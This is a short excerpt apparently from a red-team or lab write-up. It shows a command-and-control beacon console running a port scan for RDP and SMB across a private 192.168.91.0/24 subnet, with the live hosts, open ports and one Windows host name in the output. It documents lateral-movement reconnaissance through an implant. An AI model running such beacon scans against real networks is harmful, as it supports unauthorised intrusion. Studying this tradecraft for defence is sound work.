 [+] host called home, sent: 3044 bytes
beacon> portscan 192.168.91.0-192.168.91.255 3389,445 arp 1024
[*] Tasked beacon to scan ports 3389,445 on 192.168.91.0-192.168.91.255
[+] host called home, sent: 94807 bytes
[+] received output:
(ARP) Target '192.168.91.2' is alive. (ARP) Target '192.
[+] received output:
(ARP) Target '192.168.91.128' is alive. 00-0C-29-B8-6C-
(ARP) Target '192.168.91.133' is alive. (ARP) Target
(ARP) Target '192.168.91.178' is alive. 00-0C-29-CC-DF-
(ARP) Target '192.168.91.254' is alive. 00-50-56-FD-5C-
[+] received output:
192.168.91.178:3389
192.168.91.133:3389
192.168.91.128:3389
192.168.91.128:445 (platform: 500 version: 6.1 name: PP07-PC domain: WORKGROUP)
192.168.91.133:445
192.168.91.178:445
Scanner module is complete
Scan
address netmask
192.168.91.0 255.255.255.0
Ports: 3389,445
Max Sockets: 1024
Discovery: arp
Scan Help